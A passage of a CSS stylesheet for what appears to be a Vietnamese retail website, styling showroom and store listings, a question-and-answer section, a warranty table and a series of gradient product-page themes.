        right: -5px;
        top: -8px;
    }

    .list-showroom ul li a span {
        font-size: 13px;
        font-weight: normal;
        color: #f5911f;
    }

    .list-showroom ul li:before {
        content: '';
        position: absolute;
        top: 5px;
        left: 0;
        width: 20px;
        height: 20px;
        background: url(img/6.png) no-repeat;
    }

    /*.list-showroom ul li a:before {*/
        /*content: '';*/
        /*position: absolute;*/
        /*top: 5px;*/
        /*left: 0;*/
        /*width: 20px;*/
        /*height: 20px;*/
        /*background: url(img/icon.png) no-repeat 0 -512px;*/
        /*}*/

        .list-showroom ul li a:hover, .list-showroom ul li a:hover span {
            /*color: #0E3178;*/
        }

        .title-showroom {
            color: #0E3178;
            font-size: 20px;
            font-weight: 300;
            margin-top: 5px;
            text-transform: uppercase;
            text-align: center
        }

        .title-location {
            font-size: 16px;
            font-weight: bold;
            color: #ec1d25;
            padding-left: 0;
            /*border-bottom: 1px solid #0E3178;*/
            padding-bottom: 5px;
            margin-top: 10px;
            position: relative;
        }

        .list-showroom ul li a:hover:before {
            background-position: -31px -512px;
        }

        .img-showroom, .gg-map {
            width: 380px;
            height: 262px;
            overflow: hidden;
        }

        .img-showroom div img {
            width: 100%
        }

        .description-detail {
            overflow: hidden;
        }

        .showroom-ft {
            padding: 15px 0 0px 0;
            background: #f1f1f1 url(img/bg-map.jpg) no-repeat center;
            margin: 0px 0 30px 0;
        }

        /****************/
        /****page-store*****/
        .box-store {
            margin-bottom: 12px;
            height: 322px;
            overflow: hidden
        }

        .box-img-store {
            width: 50%;
            float: left;
            height: 322px;
            position: relative;
        }

        .box-img-store img {
            position: absolute;
            top: 0;
            left: 0;
            bottom: auto;
            right: auto;
            margin: auto;
            width: 100%;
            height: 100%;
        }

        .box-info-store {
            width: 50%;
            float: right;
            background: #ebebeb;
            height: 322px;
            display: table;
            padding-left: 50px;
        }

        .box-info-store .address {
            font-size: 14px;
            color: #000;
            text-transform: uppercase;
            line-height: 20px;
            margin-bottom: 20px;
        }

        .box-info-store .contact-in {
            margin-bottom: 20px;
        }

        .box-info-store .contact-in h2 {
            font-size: 14px;
            color: #707070;
            text-transform: uppercase;
            margin: 0;
        }

        .box-info-store .contact-in p {
            font-size: 14px;
            color: #000;
            text-transform: uppercase;
            margin-bottom: 0;
            line-height: 20px;
        }

        .box-info-store .hours-in h2 {
            font-size: 14px;
            color: #707070;
            text-transform: uppercase;
            margin: 0;
        }

        .box-info-store .hours-in p {
            font-size: 14px;
            color: #000;
            text-transform: uppercase;
            margin-bottom: 0;
            line-height: 20px;
        }

        .box-store:nth-child(2) .box-info-store, .box-store:nth-child(4) .box-info-store, .box-store:nth-child(6) .box-info-store, .box-store:nth-child(8) .box-info-store, .box-store:nth-child(10) .box-info-store, .box-store:nth-child(12) .box-info-store {
            background: #fff;
        }

        .cont-info {
            display: table-cell;
            margin: auto;
            vertical-align: middle;
        }

        #main .box-product2 {
        }

        #main .box-product2 .box-img.img-product {
            width: 50%;
            float: left;
            height: 373px;
        }

        #main .box-product2.box-product .box-info {
            padding-top: 75px;
        }

        #main .box-product2.box-product .gift {
            height: auto;
        }

        #main .box-product2 .box-img.img-product img {
            width: 100%;
        }

        #main .box-product2.box-product .box-info h4 a {
            font-size: 20px;
        }

        /*#main .box-product2.old-price{font-size: 16px;}*/
        #main .box-product2.box-product .box-info .price {
            font-size: 22px;
            padding-left: 0;
        }

        #main .box-product2.box-product .gift {
            font-size: 16px;
            padding: 0 10px 0 45px;
            margin: 15px 0 -12px 10px;
            display: table;
            background: #fff;
            font-weight: bold;
        }

        #main .box-product2.box-product .gift:before {
            left: 10px;
        }

        #main .box-product2.box-product .order-product {
            padding: 8px 23px;
            font-size: 16px;
            bottom: 200px;
        }

        #main .product-cml .col-xs-8 {
            padding: 0 5px;
        }

        @font-face {
            font-family: "untitled-font-1";
            src: url("../font/untitled-font-1.eot");
            src: url("../font/untitled-font-1.eot?#iefix") format("embedded-opentype"),
            url("../font/untitled-font-1.woff") format("woff"),
            url("../font/untitled-font-1.ttf") format("truetype"),
            url("../font/untitled-font-1.svg#untitled-font-1") format("svg");
            font-weight: normal;
            font-style: normal;

        }

        [data-icon]:before {
            font-family: "untitled-font-1" !important;
            content: attr(data-icon);
            font-style: normal !important;
            font-weight: normal !important;
            font-variant: normal !important;
            text-transform: none !important;
            speak: none;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        [class^="icon-"]:before,
        [class*=" icon-"]:before {
            font-family: "untitled-font-1" !important;
            font-style: normal !important;
            font-weight: normal !important;
            font-variant: normal !important;
            text-transform: none !important;
            speak: none;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        .icon-arrow-right:before {
            content: "\6a";
        }

        .icon-arrow-left:before {
            content: "\6b";
        }

        .icon-pause:before {
            content: "\6c";
        }

        .icon-play:before {
            content: "\6d";
        }

        /******/
/*.img-store-detail .row{ margin:0 -2px;}
.img-store-detail .col-xs-6,.img-store-detail .col-xs-4{ padding:0 2px;}
.img-store-detail-big{ height:321px; margin-bottom:4px; position:relative; display:block;}
.img-store-detail-big img{ width:100%; height:100%;}
.img-store-detail-small{ height:213px; position:relative; display:block;}
.img-store-detail-small img{ width:100%; height:100%;}
.view-more-img-store{ display:table; width:100%; height:100%; position:absolute; z-index:9; background:rgba(0,0,0,.7); color:#fff; font-size:50px; text-align:center;}
.view-more-img-store span{    display: table-cell; vertical-align: middle; margin: auto;}*/
.cont-page-store {
    margin-top: 40px;
    margin-bottom: 40px;
}

.page-store .hot-image h2 {
    margin-bottom: 25px;
    margin-top: 55px;
}

.address-store h5 {
    font-size: 17px;
    text-transform: uppercase;
    font-weight: bold;
    color: #444;
    border-bottom: 1px solid #666;
    padding-bottom: 4px;
}

.address-store ul li {
    list-style: none;
}

.address-store ul li p {
    font-size: 14px;
    color: #222;
    padding-left: 23px;
    position: relative;
}

.address-store ul li p:before {
    content: '';
    width: 16px;
    height: 16px;
    position: absolute;
    top: 2px;
    left: 0;
    background: url(img/icon-store.png) no-repeat;
}

.address-store ul li p.dc-icon:before {
    background-position: 0 0;
}

.address-store ul li p.dt-icon:before {
    background-position: 0 -27px;
    top: 3px;
}

.address-store ul li p.bh-icon:before {
    background-position: 0 -53px;
}

.address-store ul li p.glv-icon:before {
    background-position: 0 -81px;
}

.address-store ul li p.nql-icon:before {
    background-position: 0 -107px;
}

.map-store {
    padding-right: 13px;
}

.page-store .hot-image h2.name-store {
    position: relative;
    padding-left: 42px;
    color: #204797;
}

.name-store:before {
    content: '';
    position: absolute;
    background: url(img/icon-store.png) no-repeat 0 -145px;
    width: 35px;
    height: 46px;
    position: absolute;
    bottom: -6px;
    left: 0;
}

/*********/
.page-answer .search-much {
    height: auto;
    margin-right: 0;
}

.page-answer .search-much ul {
    float: none;
    margin-left: 110px;
}

.cont-main .page-answer .row {
    margin: 0 -15px;
}

.cont-main .page-answer .row .col-xs-4, .cont-main .page-answer .row .col-xs-8, .cont-main .page-answer .row .col-xs-9, .cont-main .page-answer .row .col-xs-3 {
    padding: 0 15px;
}

.title-too-much, .title-box-qtnn {
    display: block;
    padding: 10px;
    font-size: 16px;
    color: #666;
    text-transform: uppercase;
    line-height: 1.3em;
    border-bottom: 1px solid #ddd;
    font-weight: bold;
    margin-top: 5px;
    margin-bottom: 0;
}

.img-too-much, .img-colcenterask {
    width: 100px;
    height: 75px;
    overflow: hidden;
    position: relative;
    float: left;
}

.img-too-much img, .img-colcenterask img {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
}

.item-too-much .box-info {
    margin-left: 110px;
}

.title-sp {
    display: block;
    overflow: hidden;
    line-height: 1.3em;
    font-size: 15px;
    color: #444;
    font-weight: 600;
    margin-bottom: 5px;
}

.title-sp a {
    color: #444;
}

.title-sp a:hover {
    color: #133d91
}

.link-answer {
    font-size: 12px;
    color: #999;
    display: inline-block;
    padding-left: 7px;
    margin-right: 5px;
    position: relative;
}

.link-answer:before {
    content: '';
    width: 4px;
    height: 4px;
    border-radius: 5000px;
    background: #ccc;
    position: absolute;
    top: 6px;
    left: 0;
}

.link-answer:hover {
    color: #133d91;
}

.link-answer:hover:before {
    background: #133d91;
}

.item-too-much {
    padding-bottom: 7px;
    margin-bottom: 7px;
    border-bottom: 1px dashed #e3e3e3;
}

.too-much {
    border: 1px solid #ddd;
    border-radius: 5px 5px 0 0;
}

.too-much .cont {
    padding: 0 5px;
}

.item-submit {
    width: 150px;
    float: right;
}

.item-input {
    margin-right: 150px;
}

.page-answer {
    padding: 30px 0;
}

.search-cauhoi {
    margin-bottom: 20px;
}

.item-input .form-control {
    box-shadow: none;
    border-radius: 4px 0 0 4px;
    border-right: none;
}

.item-submit .btn {
    border-radius: 0 4px 4px 0;
    width: 100%;
    color: #fff;
    background-color: #4a90e2;
    border: none;
    height: 34px;
    text-transform: uppercase;
}

.menu-colcenterask {
    border: 1px solid #ddd;
    border-radius: 5px 5px 0 0;
}

.menu-colcenterask li {
    list-style: none;
    float: left;
    position: relative;
}

.menu-colcenterask li:before {
    content: '';
    position: absolute;
    top: 11px;
    right: 0;
    width: 1px;
    height: 20px;
    background: #ccc;
}

.menu-colcenterask li:last-child:before {
    display: none;
}

.menu-colcenterask li a {
    display: block;
    font-size: 15px;
    padding: 10px;
    color: #666;
    text-transform: uppercase;
}

.menu-colcenterask li a:hover, .menu-colcenterask li.active a {
    color: #133d91;
}

.menu-colcenterask ul {
    margin-bottom: 0;
}

.item-colcenterask .box-info {
    margin-left: 110px;
}

.name-ch {
    overflow: hidden;
    line-height: 1.3em;
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 5px;
    margin-top: 5px;
}

.name-ch a {
    color: #444;
}

.name-ch a:hover {
    color: #133d91;
}

.item-colcenterask p.description-ch {
    font-size: 13px;
    color: #666;
    line-height: 1.3;
    height: 32px;
    overflow: hidden;
}

.item-colcenterask p.reply-ch {
    margin: 0;
    height: auto;
}

.reply-ch span {
    font-size: 12px;
    color: #999;
}

.user-reply {
    margin-right: 15px;
    font-style: italic;
}

.item-colcenterask {
    margin-bottom: 7px;
    padding-bottom: 10px;
    border-bottom: 1px dotted #ccc;
}

.item-colcenterask:last-child {
    border-bottom: none;
    margin-bottom: 0;
}

.colcenterask .cont {
    padding: 5px 10px;
    border: 1px solid #ddd;
    border-top: none;
}

/**/
.postask {
    display: block;
    overflow: visible;
    border: 1px solid #ededed;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    position: relative;
    margin-bottom: 30px;
}

.postask .titlepostask {
    display: block;
    overflow: hidden;
    text-align: center;
    padding: 10px;
    background: #4a90e2;
    border-radius: 4px 4px 0 0;
    -webkit-border-radius: 4px 4px 0 0;
    -moz-border-radius: 4px 4px 0 0;
}

.postask .titlepostask strong {
    font-size: 16px;
    margin-right: 5px;
    color: #fff;
    text-transform: uppercase;
}

#txtContentQS {
    display: block;
    overflow: hidden;
    min-height: 100px;
    padding: 8px;
    border: .5px solid #ddd;
}

.postask .addandsend {
    display: block;
    overflow: hidden;
    padding: 5px;
    border-top: 1px solid #ededed;
    border-radius: 0 0 4px 4px;
    -webkit-border-radius: 0 0 4px 4px;
    -moz-border-radius: 0 0 4px 4px;
}

.sendinfo {
    overflow: hidden;
    display: none;
    padding: 15px;
    border: 1px solid #4766f7;
    box-shadow: 0 2px 8px 0 rgba(2, 102, 248, .5);
    -webkit-box-shadow: 0 2px 8px 0 rgba(2, 102, 248, .5);
    -moz-box-shadow: 0 2px 8px 0 rgba(2, 102, 248, .5);
    position: absolute;
    left: 0;
    right: 0;
    top: 102%;
    background: #fff;
}

.sendinfo strong {
    display: block;
    overflow: hidden;
    font-size: 14px;
    color: #444;
    margin-bottom: 10px;
}

.sendinfo .form-control {
    margin-bottom: 10px;
    height: 30px;
    box-shadow: none;
    font-size: 13px;
}

.sendinfo .btn {
    margin: 0 auto;
    display: table;
    background-color: #288AD6;
    color: #fff;
}

#txtContentQS textarea.form-control {
    min-height: 100px;
    border: none;
    box-shadow: none;
}

.addandsend .btn {
    float: right;
}

.title-qtnn {
    display: block;
    overflow: hidden;
    line-height: 18px;
    font-weight: 600;
}

.title-qtnn a {
    color: #444;
}

.title-qtnn a:hover {
    color: #133d91;
}

.description-qt {
    font-size: 13px;
    color: #666;
    line-height: 1.3;
    height: 32px;
    overflow: hidden;
    margin-bottom: 1px;
}

.item-qtnn {
    margin-bottom: 7px;
    padding-bottom: 7px;
    border-bottom: 1px dotted #ccc;
}

.item-qtnn:last-child {
    border-bottom: none;
    margin-bottom: 0;
}

.box-qtnn .cont {
    padding: 0 8px;
    background: #F8F6F6;
}

.box-qtnn {
    border: 1px solid #ddd;
    background: #F8F6F6;
}

.title-box-qtnn {
    background: #fff;
    margin-top: 0;
    padding-top: 15px;
}

.name-chct {
    display: block;
    overflow: hidden;
    line-height: 1.3em;
    font-size: 20px;
    font-weight: 600;
    color: #444;
    margin-bottom: 4px;
    margin-top: 10px;
}

.user-acc {
    display: block;
    line-height: 1.3em;
    font-size: 14px;
    color: #288ad6
}

.top-colcenterask {
    border: 1px solid #ddd;
    padding: 0 10px;
    border-radius: 5px 5px 0 0
}

.title-chlq {
    display: block;
    font-size: 18px;
    color: #999;
    line-height: 32px;
    position: relative;
}

.title-chlq:before {
    content: '';
    width: 32px;
    height: 32px;
    background: url(img/icon.png) no-repeat 0 -541px;
    float: left;
    margin-right: 10px;
}

.cont-chlq li {
    list-style: none;
}

.cont-chlq li a {
    display: block;
    overflow: hidden;
    padding: 3px 0 3px 10px;
    font-size: 16px;
    color: #288ad6;
    position: relative;
}

.cont-chlq li a:before {
    content: '';
    width: 4px;
    height: 4px;
    border-radius: 5000px;
    background: #288ad6;
    position: absolute;
    top: 13px;
    left: 0;
}

.cont-chlq li a:hover {
    color: #444;
}

.cont-chlq li a:hover:before {
    background: #444;
}

.conhang {
    color: #16A016
}

.table-warranty {
    background: #fff;
}

.table-warranty th {
    background: #f1f1f1;
    text-align: center
}

#warraty-check {
    background-color: #0E3178;
    border-color: #2E487B;
}

#fixed_pos_info.fixed {
    position: fixed;
    width: 380px;
    top: 30px;
}

.banner_right_detail {
    display: none;
}

#fixed_pos_info.fixed .banner_right_detail {
    display: block;
}

.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: rgba(0, 0, 0, .4);
}

.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: rgba(141, 190, 217, 1);
}

.showroom-ft .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .list-videos .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: rgba(0, 0, 0, .5);
}

.style-product1 {
    padding: 20px 0;
    background-color: #2a3137;
    background-image: url(img/bg-style1.jpg);
    background-position: center top;
    background-repeat: no-repeat;
}

.style-product1 .box-item-detail.store h3, .style-product1.top-page-product-detail h1 {
    color: #fff;
}

.style-product1 .price-products-detail span {
    color: #e3e3e3;
}

.style-product1 .price-products-detail span.pricetext, .style-product1 .price-products-detail span.currencytext {
    color: #ff0;
}

.style-product1 .price-products-detail.market-price span {
    color: #ccc;
}

.style-product1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: rgba(255, 255, 255, .2);
}

.style-product1 .box-item-detail h3 {
    color: #fedb17
}

.style-product1 .commitment.box-item-detail li {
    color: #fff;
}

/********/
.style-product2 {
    background: rgba(40, 186, 222, 1);
    background: -moz-radial-gradient(center, ellipse cover, rgba(40, 186, 222, 1) 0%, rgba(0, 82, 102, 1) 100%);
    background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(40, 186, 222, 1)), color-stop(100%, rgba(0, 82, 102, 1)));
    background: -webkit-radial-gradient(center, ellipse cover, rgba(40, 186, 222, 1) 0%, rgba(0, 82, 102, 1) 100%);
    background: -o-radial-gradient(center, ellipse cover, rgba(40, 186, 222, 1) 0%, rgba(0, 82, 102, 1) 100%);
    background: -ms-radial-gradient(center, ellipse cover, rgba(40, 186, 222, 1) 0%, rgba(0, 82, 102, 1) 100%);
    background: radial-gradient(ellipse at center, rgba(40, 186, 222, 1) 0%, rgba(0, 82, 102, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#28bade', endColorstr='#005266', GradientType=1);
}

.style-product2 .box-item-detail.commitment li {
    color: #f2f2f2;
}

.style-product2 .box-item-detail.store h3, .style-product2.top-page-product-detail h1 {
    color: #fff;
}

.style-product2 .price-products-detail span {
    color: #e3e3e3;
}

.style-product2 .price-products-detail span.pricetext, .style-product2 .price-products-detail span.currencytext {
    color: #ff0;
}

.style-product2 .price-products-detail.market-price span {
    color: #ccc;
}

.style-product2 .box-item-detail.promotion h3 {
    color: #fedb17;
}

.style-product2 .box-item-detail.commitment h3 {
    color: #FFB300;
}

.style-product2 .box-item-detail.promotion li:before {
    background: url(img/icon-option.png) no-repeat 0 4px;
}

.style-product2 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: rgba(255, 255, 255, .2);
}

/********/
.style-product3 {
    background: rgba(235, 82, 82, 1);
    background: -moz-radial-gradient(center, ellipse cover, rgba(235, 82, 82, 1) 0%, rgba(214, 66, 66, 1) 63%, rgba(214, 32, 32, 1) 100%);
    background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(235, 82, 82, 1)), color-stop(63%, rgba(214, 66, 66, 1)), color-stop(100%, rgba(214, 32, 32, 1)));
    background: -webkit-radial-gradient(center, ellipse cover, rgba(235, 82, 82, 1) 0%, rgba(214, 66, 66, 1) 63%, rgba(214, 32, 32, 1) 100%);
    background: -o-radial-gradient(center, ellipse cover, rgba(235, 82, 82, 1) 0%, rgba(214, 66, 66, 1) 63%, rgba(214, 32, 32, 1) 100%);
    background: -ms-radial-gradient(center, ellipse cover, rgba(235, 82, 82, 1) 0%, rgba(214, 66, 66, 1) 63%, rgba(214, 32, 32, 1) 100%);
    background: radial-gradient(ellipse at center, rgba(235, 82, 82, 1) 0%, rgba(214, 66, 66, 1) 63%, rgba(214, 32, 32, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eb5252', endColorstr='#d62020', GradientType=1);
    padding: 20px 0;
}

.style-product3 .box-item-detail.commitment li {
    color: #f2f2f2;
}

.style-product3 .box-item-detail.store h3, .style-product3.top-page-product-detail h1 {
    color: #fff;
}

.style-product3 .price-products-detail span {
    color: #e3e3e3;
}

.style-product3 .price-products-detail span.pricetext, .style-product3 .price-products-detail span.currencytext {
    color: #ff0;
}

.style-product3 .price-products-detail.market-price span {
    color: #ccc;
}

.style-product3 .box-item-detail.promotion h3 {
    color: rgb(27, 249, 2);
}

.style-product3 .box-item-detail.commitment h3 {
    color: #fff;
}

.style-product3 .box-item-detail.promotion li:before {
    background: url(img/icon-option.png) no-repeat 0 4px;
}

.style-product3 .box-item-detail.commitment li:before {
    background: url(img/icon-option.png) no-repeat 0 -22px;
}

.style-product3 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: rgba(255, 255, 255, .2);
}

/*******/
.style-product4 {
    background: rgba(255, 175, 75, 1);
    background: -moz-radial-gradient(center, ellipse cover, rgba(255, 175, 75, 1) 0%, rgba(230, 155, 62, 1) 56%, rgba(255, 146, 10, 1) 100%);
    background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(255, 175, 75, 1)), color-stop(56%, rgba(230, 155, 62, 1)), color-stop(100%, rgba(255, 146, 10, 1)));
    background: -webkit-radial-gradient(center, ellipse cover, rgba(255, 175, 75, 1) 0%, rgba(230, 155, 62, 1) 56%, rgba(255, 146, 10, 1) 100%);
    background: -o-radial-gradient(center, ellipse cover, rgba(255, 175, 75, 1) 0%, rgba(230, 155, 62, 1) 56%, rgba(255, 146, 10, 1) 100%);
    background: -ms-radial-gradient(center, ellipse cover, rgba(255, 175, 75, 1) 0%, rgba(230, 155, 62, 1) 56%, rgba(255, 146, 10, 1) 100%);
    background: radial-gradient(ellipse at center, rgba(255, 175, 75, 1) 0%, rgba(230, 155, 62, 1) 56%, rgba(255, 146, 10, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffaf4b', endColorstr='#ff920a', GradientType=1);
    padding: 20px 0;
}

.style-product4 .box-item-detail.commitment li {
    color: #fff;
}

.style-product4 .box-item-detail.store h3, .style-product4.top-page-product-detail h1 {
    color: #fff;
}

.style-product4 .price-products-detail span {
    color: #fff;
}

.style-product4 .price-products-detail span.pricetext, .style-product4 .price-products-detail span.currencytext {
    color: #f00;
}

.style-product4 .price-products-detail.market-price span {
    color: #f2f2f2;
}

.style-product4 .box-item-detail.promotion h3 {
    color: rgb(27, 249, 2);
}

.style-product4 .box-item-detail.commitment h3 {
    color: #2B4A86;
}

.style-product4 .box-item-detail.promotion li:before {
    background: url(img/icon-option.png) no-repeat 0 4px;
}

.style-product4 .box-item-detail.commitment li:before {
    background: url(img/icon-option.png) no-repeat 0 -22px;
}

.style-product4 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: rgba(255, 255, 255, .2);
}

/******/
.style-product5 {
    background-image: linear-gradient(-141deg, #042e5e 0%, #0d56ad 100%);
    background: -webkit-linear-gradient(-141deg, #042e5e 0%, #0d56ad 100%);
    background: -moz-linear-gradient(-141deg, #042e5e 0%, #0d56ad 100%);
    background: -ms-linear-gradient(-141deg, #042e5e 0%, #0d56ad 100%);
    background: -o-linear-gradient(-141deg, #042e5e 0%, #0d56ad 100%);
    background: linear-gradient(-141deg, #042e5e 0%, #0d56ad 100%);
    padding: 20px 0;
}

.style-product5 .box-item-detail.commitment li {
    color: #fff;
}

.style-product5 .box-item-detail.store h3, .style-product5.top-page-product-detail h1 {
    color: #fff;
}

.style-product5 .price-products-detail span {
    color: #fff;
}

.style-product5 .price-products-detail span.pricetext, .style-product5 .price-products-detail span.currencytext {
    color: #f00;
}

.style-product5 .price-products-detail.market-price span {
    color: #f2f2f2;
}

.style-product5 .box-item-detail.promotion h3 {
    color: rgb(27, 249, 2);
}

.style-product5 .box-item-detail.commitment h3 {
    color: #EDFF00;
}

.style-product5 .box-item-detail.promotion li:before {
    background: url(img/icon-option.png) no-repeat 0 4px;
}

.style-product5 .box-item-detail.commitment li:before {
    background: url(img/icon-option.png) no-repeat 0 -47px;
}

.style-product5 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: rgba(255, 255, 255, .2);
}

/******/
.style-product6 {
    background: rgba(169, 3, 41, 1);
    background: -moz-radial-gradient(center, ellipse cover, rgba(169, 3, 41, 1) 0%, rgba(143, 2, 34, 1) 44%, rgba(109, 0, 25, 1) 100%);
    background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(169, 3, 41, 1)), color-stop(44%, rgba(143, 2, 34, 1)), color-stop(100%, rgba(109, 0, 25, 1)));
    background: -webkit-radial-gradient(center, ellipse cover, rgba(169, 3, 41, 1) 0%, rgba(143, 2, 34, 1) 44%, rgba(109, 0, 25, 1) 100%);
    background: -o-radial-gradient(center, ellipse cover, rgba(169, 3, 41, 1) 0%, rgba(143, 2, 34, 1) 44%, rgba(109, 0, 25, 1) 100%);
    background: -ms-radial-gradient(center, ellipse cover, rgba(169, 3, 41, 1) 0%, rgba(143, 2, 34, 1) 44%, rgba(109, 0, 25, 1) 100%);
    background: radial-gradient(ellipse at center, rgba(169, 3, 41, 1) 0%, rgba(143, 2, 34, 1) 44%, rgba(109, 0, 25, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#a90329', endColorstr='#6d0019', GradientType=1);
    padding: 20px 0;
}

.style-product6 .box-item-detail.commitment li {
    color: #fff;
}

.style-product6 .box-item-detail.store h3, .style-product6.top-page-product-detail h1 {
    color: #fff;
}

.style-product6 .price-products-detail span {
    color: #fff;
}

.style-product6 .price-products-detail span.pricetext, .style-product6 .price-products-detail span.currencytext {
    color: #f00;
}

.style-product6 .price-products-detail.market-price span {
    color: #f2f2f2;
}

.style-product6 .box-item-detail.promotion h3 {
    color: rgb(27, 249, 2);
}

.style-product6 .box-item-detail.commitment h3 {
    color: #EDFF00;
}

.style-product6 .box-item-detail.promotion li:before {
    background: url(img/icon-option.png) no-repeat 0 4px;
}

.style-product6 .box-item-detail.commitment li:before {
    background: url(img/icon-option.png) no-repeat 0 -47px;
}

.style-product6 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: rgba(255, 255, 255, .2);
}

/*******/
.style-product7 {
    background: rgba(203, 96, 179, 1);
    background: -moz-radial-gradient(center, ellipse cover, rgba(203, 96, 179, 1) 0%, rgba(204, 30, 155, 1) 54%, rgba(219, 54, 164, 1) 100%);
    background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(203, 96, 179, 1)), color-stop(54%, rgba(204, 30, 155, 1)), color-stop(100%, rgba(219, 54, 164, 1)));
    background: -webkit-radial-gradient(center, ellipse cover, rgba(203, 96, 179, 1) 0%, rgba(204, 30, 155, 1) 54%, rgba(219, 54, 164, 1) 100%);
    background: -o-radial-gradient(center, ellipse cover, rgba(203, 96, 179, 1) 0%, rgba(204, 30, 155, 1) 54%, rgba(219, 54, 164, 1) 100%);
    background: -ms-radial-gradient(center, ellipse cover, rgba(203, 96, 179, 1) 0%, rgba(204, 30, 155, 1) 54%, rgba(219, 54, 164, 1) 100%);
    background: radial-gradient(ellipse at center, rgba(203, 96, 179, 1) 0%, rgba(204, 30, 155, 1) 54%, rgba(219, 54, 164, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#cb60b3', endColorstr='#db36a4', GradientType=1);
    padding: 20px 0;
}

.style-product7 .box-item-detail.commitment li {
    color: #fff;
}

.style-product7 .box-item-detail.store h3, .style-product7.top-page-product-detail h1 {
    color: #fff;
}

.style-product7 .price-products-detail span {
    color: #fff;
}

.style-product7 .price-products-detail span.pricetext, .style-product7 .price-products-detail span.currencytext {
    color: #f00;
}

.style-product7 .price-products-detail.market-price span {
    color: #f2f2f2;
}

.style-product7 .box-item-detail.promotion h3 {
    color: rgb(27, 249, 2);
}

.style-product7 .box-item-detail.commitment h3 {
    color: #EDFF00;
}

.style-product7 .box-item-detail.promotion li:before {
    background: url(img/icon-option.png) no-repeat 0 4px;
}

.style-product7 .box-item-detail.commitment li:before {
    background: url(img/icon-option.png) no-repeat 0 -47px;
}

.style-product7 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: rgba(255, 255, 255, .2);
}

/*******/
.style-product8 {
    background: rgba(164, 179, 87, 1);
    background: -moz-radial-gradient(center, ellipse cover, rgba(164, 179, 87, 1) 0%, rgba(164, 179, 87, 1) 43%, rgba(117, 137, 12, 1) 100%);
    background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(164, 179, 87, 1)), color-stop(43%, rgba(164, 179, 87, 1)), color-stop(100%, rgba(117, 137, 12, 1)));
    background: -webkit-radial-gradient(center, ellipse cover, rgba(164, 179, 87, 1) 0%, rgba(164, 179, 87, 1) 43%, rgba(117, 137, 12, 1) 100%);
    background: -o-radial-gradient(center, ellipse cover, rgba(164, 179, 87, 1) 0%, rgba(164, 179, 87, 1) 43%, rgba(117, 137, 12, 1) 100%);
    background: -ms-radial-gradient(center, ellipse cover, rgba(164, 179, 87, 1) 0%, rgba(164, 179, 87, 1) 43%, rgba(117, 137, 12, 1) 100%);
    background: radial-gradient(ellipse at center, rgba(164, 179, 87, 1) 0%, rgba(164, 179, 87, 1) 43%, rgba(117, 137, 12, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#a4b357', endColorstr='#75890c', GradientType=1);
    padding: 20px 0;
}

.style-product8 .box-item-detail.commitment li {
    color: #fff;
}

.style-product8 .box-item-detail.store h3, .style-product8.top-page-product-detail h1 {
    color: #fff;
}

.style-product8 .price-products-detail span {
    color: #fff;
}

.style-product8 .price-products-detail span.pricetext, .style-product8 .price-products-detail span.currencytext {
    color: #f00;
}

.style-product8 .price-products-detail.market-price span {
    color: #f2f2f2;
}

.style-product8 .box-item-detail.promotion h3 {
    color: rgb(27, 249, 2);
}

.style-product8 .box-item-detail.commitment h3 {
    color: #EDFF00;
}

.style-product8 .box-item-detail.promotion li:before {
    background: url(img/icon-option.png) no-repeat 0 4px;
}

.style-product8 .box-item-detail.commitment li:before {
    background: url(img/icon-option.png) no-repeat 0 -47px;
}

.style-product8 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: rgba(255, 255, 255, .2);
}

/********/
.style-product9 {
    background: rgba(179, 172, 232, 1);
    background: -moz-radial-gradient(center, ellipse cover, rgba(179, 172, 232, 1) 0%, rgba(179, 172, 232, 1) 46%, rgba(145, 137, 214, 1) 100%);
    background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(179, 172, 232, 1)), color-stop(46%, rgba(179, 172, 232, 1)), color-stop(100%, rgba(145, 137, 214, 1)));
    background: -webkit-radial-gradient(center, ellipse cover, rgba(179, 172, 232, 1) 0%, rgba(179, 172, 232, 1) 46%, rgba(145, 137, 214, 1) 100%);
    background: -o-radial-gradient(center, ellipse cover, rgba(179, 172, 232, 1) 0%, rgba(179, 172, 232, 1) 46%, rgba(145, 137, 214, 1) 100%);
    background: -ms-radial-gradient(center, ellipse cover, rgba(179, 172, 232, 1) 0%, rgba(179, 172, 232, 1) 46%, rgba(145, 137, 214, 1) 100%);
    background: radial-gradient(ellipse at center, rgba(179, 172, 232, 1) 0%, rgba(179, 172, 232, 1) 46%, rgba(145, 137, 214, 1) 100%);
